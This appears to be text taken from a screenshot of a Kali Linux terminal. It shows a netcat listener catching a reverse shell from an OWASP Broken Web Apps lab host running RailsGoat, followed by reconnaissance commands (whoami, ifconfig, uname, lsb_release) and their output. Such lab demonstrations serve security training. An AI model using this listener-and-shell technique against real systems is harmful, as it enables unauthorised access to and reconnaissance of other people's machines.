 nc -lvnp 31337
File Modifica Visualizza Cerca Terminale Schede Aiuto
root@kali: /mnt/hgfs/Talk... × root@kali: /mnt/hgfs/Talk... × nc -lvnp 31337 ×
connect to [172.16.202.147] from (UNKNOWN) [172.16.202.241] 43784
bash: no job control in this shell
www-data@owaspbwa:/owaspbwa/railsgoat-git-1.2rc1/public/data$ whoami
whoami
www-data
www-data@owaspbwa:/owaspbwa/railsgoat-git-1.2rc1/public/data$ /sbin/ifconfig
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:8f:ca:00
          inet addr:172.16.202.241  Bcast:172.16.202.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe8f:ca00/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:91682 errors:0 dropped:0 overruns:0 frame:0
          TX packets:84547 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:14469895 (14.4 MB)  TX bytes:61329382 (61.3 MB)
          Interrupt:18 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:18895 errors:0 dropped:0 overruns:0 frame:0
          TX packets:18895 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1459329 (1.4 MB)  TX bytes:1459329 (1.4 MB)
www-data@owaspbwa:/owaspbwa/railsgoat-git-1.2rc1/public/data$ uname -a
uname -a
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GN
U/Linux
www-data@owaspbwa:/owaspbwa/railsgoat-git-1.2rc1/public/data$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 10.04.1 LTS
Release:        10.04
Codename:       lucid
www-data@owaspbwa:/owaspbwa/railsgoat-git-1.2rc1/public/data$